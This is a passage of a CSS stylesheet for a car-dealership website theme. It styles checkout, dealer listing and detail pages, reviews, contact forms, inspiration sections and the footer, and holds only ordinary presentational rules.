    border-radius: 80px;
    background-color: var(--theme-color-light);
}

    .checkout-section .content-column .inner-column .title {
        font-weight: 500;
        margin-bottom: 23px;
    }

    .checkout-section .content-column .inner-column form {
        width: 100%;
        margin: 0;
    }

        .checkout-section .content-column .inner-column form .form-column {
            padding-right: 20px;
        }

            .checkout-section .content-column .inner-column form .form-column .title {
                font-weight: 500;
            }

            .checkout-section .content-column .inner-column form .form-column.v2 {
                padding-right: 0;
                padding-left: 20px;
            }

        .checkout-section .content-column .inner-column form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .checkout-section .content-column .inner-column form .form_boxes textarea {
                width: 100%;
                height: 290px;
            }

                .checkout-section .content-column .inner-column form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .checkout-section .content-column .inner-column form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .checkout-section .content-column .inner-column form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .checkout-section .content-column .inner-column form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .checkout-section .content-column .inner-column form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .checkout-section .content-column .inner-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .checkout-section .content-column .inner-column form .form_boxes .drop-menu {
                height: unset;
            }

                .checkout-section .content-column .inner-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                    .checkout-section .content-column .inner-column form .form_boxes .drop-menu .select i {
                        right: 0;
                        top: -13px;
                    }

                .checkout-section .content-column .inner-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

            .checkout-section .content-column .inner-column form .form_boxes.v2 {
                padding-top: 15px;
            }

    .checkout-section .side-bar {
        padding-left: 42px;
    }

        .checkout-section .side-bar .order-box {
            border-radius: 16px;
            border: 1px solid var(--Border, #E1E1E1);
            background: var(--theme-color-light);
            padding: 31px 30px 35px;
        }

            .checkout-section .side-bar .order-box .title {
                font-weight: 500;
                color: var(--theme-color-dark);
                margin-bottom: 20px;
            }

            .checkout-section .side-bar .order-box .order-list li {
                font-size: 15px;
                color: var(--theme-color-dark);
                font-weight: 500;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
                border-bottom: 1px solid #E9E9E9;
                padding-bottom: 9px;
                margin-bottom: 11px;
            }

                .checkout-section .side-bar .order-box .order-list li:last-child {
                    margin-bottom: 0;
                    padding-bottom: 0;
                    border-bottom: 0;
                }

            .checkout-section .side-bar .order-box .order-list .v2 {
                border-bottom: 0;
                color: var(--theme-color1);
                padding-top: 7px;
            }

                .checkout-section .side-bar .order-box .order-list .v2.v3 {
                    padding-top: 5px;
                    margin-bottom: 9px;
                }

/*** 

====================================================================
    dealler-section
====================================================================

***/
.dealer-ship-section {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .dealer-ship-section .boxcar-title h2 {
        margin-bottom: 48px;
    }

    .dealer-ship-section .boxcar-title .text {
        font-size: 15px;
        color: var(--theme-color-dark);
    }

.pagination-sec {
    margin-top: 30px;
    text-align: center;
}

    .pagination-sec .pagination {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

        .pagination-sec .pagination li:first-child a,
        .pagination-sec .pagination li:last-child a {
            border: 1px solid #e1e1e1;
            width: 60px;
            font-size: 30px;
            line-height: 35px;
            border-radius: 50px;
        }

        .pagination-sec .pagination li a {
            font-size: 15px;
            margin: 0 5px;
            width: 40px;
            height: 40px;
            border-radius: 50px;
            text-align: center;
            font-weight: 500;
            padding: 0;
            line-height: 40px;
            border: 0;
            color: var(--theme-color-dark);
        }

            .pagination-sec .pagination li a:hover {
                background-color: #f9fbfc;
            }

    .pagination-sec .text {
        font-size: 14px;
        margin-top: 19px;
    }

.dealer-block {
    margin-bottom: 30px;
}

    .dealer-block .inner-box {
        text-align: center;
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        background: var(--theme-color-light);
        padding: 30px;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

        .dealer-block .inner-box:hover {
            border-color: var(--theme-color-dark);
        }

            .dealer-block .inner-box:hover .content-box .deal-btn {
                background-color: var(--theme-color1);
                color: var(--theme-color-light);
            }

                .dealer-block .inner-box:hover .content-box .deal-btn svg path {
                    fill: #fff;
                }

        .dealer-block .inner-box .image-box {
            margin-bottom: 22px;
            height: 170px;
            line-height: 170px;
        }

        .dealer-block .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            margin-bottom: 5px;
        }

        .dealer-block .inner-box .content-box .text {
            font-size: 15px;
            line-height: 26px;
            margin-bottom: 30px;
            padding: 0 30px;
        }

        .dealer-block .inner-box .content-box .deal-btn {
            border-radius: 12px;
            border: 1px solid var(--theme-color1);
            background: var(--theme-color-light);
            height: 54px;
            line-height: 54px;
            width: 100%;
            display: inline-block;
            font-size: 15px;
            font-weight: 500;
            font-family: var(--title-font);
            color: var(--theme-color1);
        }

            .dealer-block .inner-box .content-box .deal-btn svg {
                position: relative;
                top: -2px;
                margin-left: 10px;
            }

/*** 

====================================================================
    dealership-section
====================================================================

***/
.dealership-section {
    position: relative;
    padding: 120px 0;
}

.dealership-block .inner-box {
    position: relative;
    border: 1px solid #e1e1e1;
    border-radius: 16px;
    padding: 19px 19px 29px;
}

    .dealership-block .inner-box:hover .image-box .image {
        border-radius: 16px;
    }

    .dealership-block .inner-box:hover .image-box .image {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    .dealership-block .inner-box:hover .content-box .read-more {
        background-color: var(--theme-color1);
        color: var(--theme-color-light);
    }

    .dealership-block .inner-box .image-box .image {
        border-radius: 16px;
        overflow: hidden;
    }

    .dealership-block .inner-box .image-box .image {
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        width: 100%;
    }

    .dealership-block .inner-box .content-box {
        margin-top: 24px;
    }

        .dealership-block .inner-box .content-box .title {
            font-weight: 500;
            margin-bottom: 6px;
        }

        .dealership-block .inner-box .content-box .text {
            line-height: 26px;
            margin-bottom: 31px;
        }

        .dealership-block .inner-box .content-box .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 14px 23px 12px;
            text-align: center;
            border-radius: 12px;
            width: 100%;
            border: 1px solid var(--theme-color1);
            background: var(--White, var(--theme-color-light));
            display: inline-block;
            color: var(--theme-color1);
        }

            .dealership-block .inner-box .content-box .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color1);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

/*** 

====================================================================
    dealership-section
====================================================================

***/
.dealer-ship-section-two {
    background-color: var(--sfondo);
    position: relative;
    padding: 52px 0 0;
    border-radius: 80px;
}

    .dealer-ship-section-two .inner-column .brand-box {
        position: relative;
        padding-left: 294px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 53px;
    }

        .dealer-ship-section-two .inner-column .brand-box .image-box {
            position: absolute;
            top: 0;
            left: 0;
            margin: 0;
        }

        .dealer-ship-section-two .inner-column .brand-box .content-box {
            position: relative;
            top: -10px;
        }

            .dealer-ship-section-two .inner-column .brand-box .content-box .title {
                font-weight: 500;
                margin-bottom: 4px;
            }

            .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                margin-bottom: 22px;
            }

                .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li {
                    position: relative;
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    padding-left: 35px;
                    margin-right: 32px;
                }

                    .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li:last-child {
                        margin-right: 0;
                    }

                    .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li .icon {
                        position: absolute;
                        top: -2px;
                        left: 0;
                        font-size: 20px;
                    }

            .dealer-ship-section-two .inner-column .brand-box .content-box .text {
                font-size: 15px;
                color: var(--theme-color-dark);
                margin-bottom: 21px;
            }

            .dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn {
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color1);
                border-radius: 12px;
                border: 1px solid var(--color-secondary, var(--theme-color1));
                background: var(--White, #FFF);
                height: 54px;
                line-height: 54px;
                display: inline-block;
                padding: 0 39px;
            }

                .dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn svg {
                    margin-left: 10px;
                    position: relative;
                    top: -1px;
                }

    .dealer-ship-section-two .inner-column .description-sec {
        margin-top: 52px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 50px;
    }

        .dealer-ship-section-two .inner-column .description-sec .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 43px;
        }

        .dealer-ship-section-two .inner-column .description-sec .text {
            font-size: 15px;
            color: var(--theme-color-dark);
        }

            .dealer-ship-section-two .inner-column .description-sec .text.two {
                margin-bottom: 24px;
            }

    .dealer-ship-section-two .inner-column .service-box {
        margin-top: 52px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 37px;
    }

        .dealer-ship-section-two .inner-column .service-box .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 33px;
        }

        .dealer-ship-section-two .inner-column .service-box .list-sec {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .inner-title {
                font-size: 18px;
                font-weight: 500;
            }

            .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box .list li {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    line-height: 26px;
                    margin-bottom: 15px;
                }

                .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box .list.two {
                    margin-right: 65px;
                }

            .dealer-ship-section-two .inner-column .service-box .list-sec .service-list.two {
                margin-right: 143px;
            }

    .dealer-ship-section-two .inner-column .location-box {
        margin-top: 52px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 51px;
    }

        .dealer-ship-section-two .inner-column .location-box .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 22px;
        }

        .dealer-ship-section-two .inner-column .location-box .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            max-width: 431px;
            margin-bottom: 14px;
        }

        .dealer-ship-section-two .inner-column .location-box .brand-btn {
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color1);
            display: inline-block;
            margin-bottom: 22px;
        }

            .dealer-ship-section-two .inner-column .location-box .brand-btn svg {
                margin-left: 9px;
                position: relative;
                top: -1px;
            }

        .dealer-ship-section-two .inner-column .location-box iframe {
            width: 100%;
            height: 450px;
            border-radius: 20px;
        }

    .dealer-ship-section-two .inner-column .review-sec {
        margin-top: 52px;
    }

        .dealer-ship-section-two .inner-column .review-sec .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 30px;
        }

        .dealer-ship-section-two .inner-column .review-sec .review-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box {
                position: relative;
                width: 200px;
                height: 200px;
                border: 10px solid #E9F2FF;
                border-radius: 50%;
                margin-right: 39px;
            }

                .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box {
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    -webkit-transform: translate(-50%, -50%);
                    transform: translate(-50%, -50%);
                    width: 100%;
                    text-align: center;
                }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box span {
                        color: var(--theme-color1);
                        font-size: 15px;
                        font-weight: 500;
                        display: inline-block;
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box .title {
                        font-size: 40px;
                        font-weight: 700;
                        color: var(--theme-color1);
                        margin-bottom: -1px;
                        margin-top: -3px;
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box small {
                        font-size: 15px;
                        font-weight: 500;
                        color: var(--theme-color1);
                    }

            .dealer-ship-section-two .inner-column .review-sec .review-box .review-list {
                width: 303px;
                margin-top: 6px;
            }

                .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-pack: justify;
                    -ms-flex-pack: justify;
                    justify-content: space-between;
                    border-bottom: 1px solid #E1E1E1;
                    padding-bottom: 5px;
                    margin-bottom: 16px;
                }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li:last-child {
                        padding-bottom: 0;
                        border: 0;
                        margin-bottom: 0;
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li .review-title span {
                        display: block;
                        color: var(--theme-color-dark);
                        font-weight: 500;
                        margin-bottom: -5px;
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li .review-title small {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li sub {
                        font-weight: 500;
                        color: var(--theme-color-dark);
                    }

                        .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li sub i {
                            color: var(--theme-color1);
                            margin-right: 9px;
                        }

                .dealer-ship-section-two .inner-column .review-sec .review-box .review-list.two {
                    margin-right: 54px;
                }

    .dealer-ship-section-two .inner-column .reviews, .reviews {
        margin-top: 38px;
    }

        .dealer-ship-section-two .inner-column .reviews .title, .reviews .title {
            margin-bottom: 23px;
        }

        .dealer-ship-section-two .inner-column .reviews .auther-name, .reviews .auther-name {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 16px;
        }

            .dealer-ship-section-two .inner-column .reviews .auther-name span, .reviews .auther-name span {
                font-size: 14px;
                font-weight: 500;
                width: 40px;
                height: 40px;
                line-height: 40px;
                background-color: var(--theme-color-dark);
                border-radius: 50%;
                text-align: center;
                color: var(--sfondo);
                display: inline-block;
                margin-right: 12px;
            }

            .dealer-ship-section-two .inner-column .reviews .auther-name .name, .reviews .auther-name .name {
                font-size: 18px;
                font-weight: 500;
                margin-bottom: 0;
                margin-right: 17px;
            }

            .dealer-ship-section-two .inner-column .reviews .auther-name small, .reviews .auther-name small {
                font-size: 14px;
                color: var(--theme-color-dark);
            }

        .dealer-ship-section-two .inner-column .reviews .rating-list, .reviews .rating-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column .reviews .rating-list .list, .reviews .rating-list .list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .dealer-ship-section-two .inner-column .reviews .rating-list .list li, .reviews .rating-list .list li {
                    font-size: 10px;
                    margin-right: 4px;
                    color: var(--theme-color1);
                }

                    .dealer-ship-section-two .inner-column .reviews .rating-list .list li:last-child, .reviews .rating-list .list li:last-child {
                        margin-right: 0;
                    }

            .dealer-ship-section-two .inner-column .reviews .rating-list span, .reviews .rating-list span {
                font-size: 15px;
                color: var(--theme-color-dark);
                font-weight: 500;
                margin-left: 12px;
            }

        .dealer-ship-section-two .inner-column .reviews .text, .reviews .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            max-width: 849px;
        }

    .dealer-ship-section-two .inner-column .image-box {
        margin-top: 23px;
        margin-bottom: 20px;
    }

    .dealer-ship-section-two .inner-column .image-box {
        border-radius: 12px;
        margin-right: 16px;
    }

        .dealer-ship-section-two .inner-column .image-box
        :last-child {
            margin-right: 0;
        }

    .dealer-ship-section-two .inner-column .btn-box .like-btn {
        font-size: 15px;
        color: #818181;
        margin-right: 28px;
    }

        .dealer-ship-section-two .inner-column .btn-box .like-btn i {
            margin-right: 10px;
        }

        .dealer-ship-section-two .inner-column .btn-box .like-btn:hover {
            color: var(--theme-color1);
        }

    .dealer-ship-section-two .inner-column .content-box.two {
        margin-top: 29px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 60px;
    }

        .dealer-ship-section-two .inner-column .content-box.two .text {
            margin-bottom: 27px;
        }

        .dealer-ship-section-two .inner-column .content-box.two .review {
            font-size: 15px;
            color: var(--theme-color1);
            font-weight: 500;
            height: 54px;
            line-height: 54px;
            padding: 0 38px;
            border-radius: 12px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--White, #FFF);
            display: inline-block;
            margin-top: 30px;
        }

            .dealer-ship-section-two .inner-column .content-box.two .review svg {
                margin-left: 10px;
                position: relative;
                top: -1px;
            }

    .dealer-ship-section-two .inner-column .Reply-sec {
        margin-top: 52px;
        margin-bottom: 20px;
    }

        .dealer-ship-section-two .inner-column .Reply-sec .text {
            margin-bottom: 30px;
        }

        .dealer-ship-section-two .inner-column .Reply-sec .right-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list {
                width: 330px;
            }

                .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-pack: justify;
                    -ms-flex-pack: justify;
                    justify-content: space-between;
                    margin-bottom: 20px;
                }

                    .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box span {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                    }

                    .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box .list {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box .list li {
                            font-size: 12px;
                            color: var(--theme-color1);
                            margin-right: 4px;
                        }

                            .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box .list li:last-child {
                                margin-right: 0;
                            }

                .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list.two {
                    margin-right: 144px;
                }

    .dealer-ship-section-two .inner-column form {
        width: 100%;
        margin: 0;
        margin-left: -12px;
    }

        .dealer-ship-section-two .inner-column form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .dealer-ship-section-two .inner-column form .form_boxes textarea {
                width: 100%;
                height: 200px;
            }

                .dealer-ship-section-two .inner-column form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .dealer-ship-section-two .inner-column form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .dealer-ship-section-two .inner-column form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .dealer-ship-section-two .inner-column form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .dealer-ship-section-two .inner-column form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .dealer-ship-section-two .inner-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .dealer-ship-section-two .inner-column form .form_boxes .drop-menu {
                height: unset;
            }

                .dealer-ship-section-two .inner-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .dealer-ship-section-two .inner-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

            .dealer-ship-section-two .inner-column form .form_boxes.v2 {
                padding-top: 14px;
            }

        .dealer-ship-section-two .inner-column form .theme-btn {
            background: var(--theme-color1);
            color: #fff;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            padding: 0 26px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column form .theme-btn svg {
                margin-left: 10px;
            }

    .dealer-ship-section-two .side-bar .message {
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color-light);
        height: 54px;
        width: 100%;
        line-height: 54px;
        text-align: center;
        background-color: var(--theme-color1);
        display: inline-block;
        border: 1px solid var(--theme-color1);
        border-radius: 12px;
        margin-bottom: 30px;
    }

        .dealer-ship-section-two .side-bar .message svg {
            margin-left: 9px;
            position: relative;
            top: -1px;
        }

    .dealer-ship-section-two .side-bar .schedule-sec, .schedule-sec {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--sfondo);
        padding: 23px 30px 7px;
        margin-left: 38px;
        margin-top: 30px;
    }

        .dealer-ship-section-two .side-bar .schedule-sec .title, .schedule-sec .title {
            font-weight: 500;
        }

        .dealer-ship-section-two .side-bar .schedule-sec .schedule-list li, .schedule-sec .schedule-list li {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            font-size: 15px;
            color: var(--theme-color-dark);
            margin-bottom: 13px;
        }

            .dealer-ship-section-two .side-bar .schedule-sec .schedule-list li span, .schedule-sec .schedule-list li span {
                font-weight: 500;
            }

/*** 

====================================================================
    inspiration section
====================================================================

***/
.boxcar-inspiration-section {
    position: relative;
    padding: 120px 0;
}

    .boxcar-inspiration-section .right-box .service-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .boxcar-inspiration-section .right-box .service-list li {
            margin-right: 28px;
        }

            .boxcar-inspiration-section .right-box .service-list li:last-child {
                margin-right: 0;
            }

            .boxcar-inspiration-section .right-box .service-list li a {
                font-weight: 500;
                color: var(--theme-color-dark);
                padding: 16px 25px 15px;
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                display: inline-block;
                color: #050B20;
            }

                .boxcar-inspiration-section .right-box .service-list li a:hover {
                    background: #050B20;
                    color: #fff;
                    border-color: transparent;
                }

/*** 

====================================================================
    inspiration section two
====================================================================

***/
.boxcar-inspiration-section-two {
    position: relative;
    padding: 120px 0;
}

    .boxcar-inspiration-section-two .right-box-two {
        border-radius: 16px;
        background-color: var(--theme-color-dark);
        padding: 120px 150px;
    }

        .boxcar-inspiration-section-two .right-box-two .uper-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: end;
            -ms-flex-align: end;
            align-items: end;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            margin-bottom: 105px;
        }

            .boxcar-inspiration-section-two .right-box-two .uper-box .content-box {
                position: relative;
                padding-left: 122px;
            }

                .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .icon {
                    position: absolute;
                    top: 7px;
                    left: 0;
                }

                .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .boxcar-title {
                    margin-bottom: 0;
                }

                    .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .boxcar-title .text {
                        margin-top: 14px;
                    }

            .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box {
                margin-bottom: 10px;
            }

                .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more {
                    font-weight: 500;
                    font-size: 15px;
                    font-family: var(--title-font);
                    line-height: 26px;
                    text-transform: capitalize;
                    padding: 15px 27px 14px;
                    border-radius: 12px;
                    background: var(--theme-color1);
                    display: inline-block;
                    color: var(--theme-color-light);
                    margin-right: 26px;
                }

                    .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more:last-child {
                        margin-right: 0;
                    }

                    .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more svg {
                        position: relative;
                        top: -4px;
                        color: var(--theme-color-light);
                        width: 14px;
                        height: 14px;
                        margin-left: 10px;
                    }

    .boxcar-inspiration-section-two .right-box .boxcar-title {
        margin-bottom: 24px;
    }

        .boxcar-inspiration-section-two .right-box .boxcar-title h6 {
            font-size: 16px;
            color: var(--theme-color-light);
        }

    .boxcar-inspiration-section-two .right-box .service-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .boxcar-inspiration-section-two .right-box .service-list li {
            margin-right: 28px;
        }

            .boxcar-inspiration-section-two .right-box .service-list li:last-child {
                margin-right: 0;
            }

            .boxcar-inspiration-section-two .right-box .service-list li a {
                font-weight: 500;
                color: var(--theme-color-light);
                padding: 16px 25px 15px;
                border-radius: 16px;
                border: 1px solid rgba(255, 255, 255, 0.2);
                display: inline-block;
            }

                .boxcar-inspiration-section-two .right-box .service-list li a:hover {
                    background: var(--theme-color1);
                    color: #fff;
                    border-color: transparent;
                }

/***

==================================================================
	Main Footer
==================================================================

***/
.boxcar-footer {
    position: relative;
    background-color: var(--bg-theme-color2);
    /* Widget Section */
}

    .boxcar-footer .bg {
        background-size: auto;
    }

    .boxcar-footer .footer-bg-1 {
        background-image: url(../images/icons/footer-bg-1.png);
        background-color: #101A29;
        background-position: left bottom;
    }

    .boxcar-footer .footer-bg-2 {
        background-image: url(../images/icons/footer-bg-2.png);
        background-position: right top;
    }

    .boxcar-footer .footer-bg-3 {
        background-image: url(../images/icons/footer-bg-3.png);
        background-position: right bottom;
    }

    .boxcar-footer .footer-bg-4 {
        background-image: url(../images/icons/footer-bg-4.png);
        background-position: right bottom;
    }

    .boxcar-footer .footer-bg-5 {
        background-image: url(../images/icons/footer-bg-5.png);
        background-position: center;
        background-size: cover;
    }

    .boxcar-footer .footer-bg-6 {
        background-image: url(../images/icons/footer-bg-6.png);
        background-position: right top;
    }

    .boxcar-footer .footer-bg-7 {
        background-image: url(../images/icons/footer-bg-7.png);
    }

    .boxcar-footer .footer-bg-8 {
        background-image: url(../images/icons/footer-bg-8.png);
    }

    .boxcar-footer .footer-bg-9 {
        background-image: url(../images/icons/footer-bg-9.png);
        background-position: right bottom;
    }

    .boxcar-footer .footer-bg-10 {
        background-image: url(../images/icons/footer-bg-10.png);
        background-position: right bottom;
    }

    .boxcar-footer .footer-bg-11 {
        background-image: url(../images/icons/footer-bg-11.png);
    }

    .boxcar-footer .widgets-section {
        position: relative;
        z-index: 999;
    }

    .boxcar-footer .footer-column {
        position: relative;
        margin-bottom: 30px;
    }

    .boxcar-footer .footer-widget {
        position: relative;
    }

    .boxcar-footer .widget-title {
        position: relative;
        color: var(--theme-color-light);
        margin-bottom: 15px;
        font-weight: 700;
        font-size: 20px;
    }

    .boxcar-footer .widget-content {
        position: relative;
    }

        .boxcar-footer .widget-content .text {
            color: var(--theme-color-light);
        }

.recent-post {
    position: relative;
    margin-bottom: 30px;
}

    .recent-post:last-child {
        margin-bottom: 0;
    }

    .recent-post .inner {
        position: relative;
        padding-left: 100px;
        min-height: 80px;
    }

        .recent-post .inner:hover .post-thumb {
            opacity: 0.7;
        }

        .recent-post .inner .post-thumb {
            position: absolute;
            left: 0;
            top: 10px;
            height: 80px;
            width: 80px;
            border-radius: 5px;
            overflow: hidden;
        }

        .recent-post .inner .post-thumb {
            width: 100%;
            width: 100%;
            -o-object-fit: cover;
            object-fit: cover;
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

        .recent-post .inner .post-info {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            color: var(--theme-color-light);
            line-height: 30px;
            margin-bottom: 5px;
        }

            .recent-post .inner .post-info i {
                font-size: 12px;
                margin-right: 10px;
                color: var(--theme-color1);
            }

        .recent-post .inner .post-title {
            color: var(--theme-color-light);
            letter-spacing: -0.8px;
            margin-bottom: 15px;
            font-family: var(--text-font);
        }

/*=== Footer Bottom ===*/
.footer-bottom {
    position: relative;
    z-index: 3;
    background-color: var(--contrasto-grigio);
    padding: 29px 0 29px;
}

    .footer-bottom .inner-container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

@media (max-width: 991.98px) {
    .footer-bottom .inner-container {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.footer-bottom .copyright-text {
    position: relative;
    margin-bottom: 0;
    color: #616670;
}

@media (max-width: 991.98px) {
    .footer-bottom .copyright-text {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
        text-align: center;
        margin-top: 10px;
    }
}

.footer-bottom .copyright-text a {
    color: inherit;
}

.footer-bottom .footer-nav {
    position: relative;
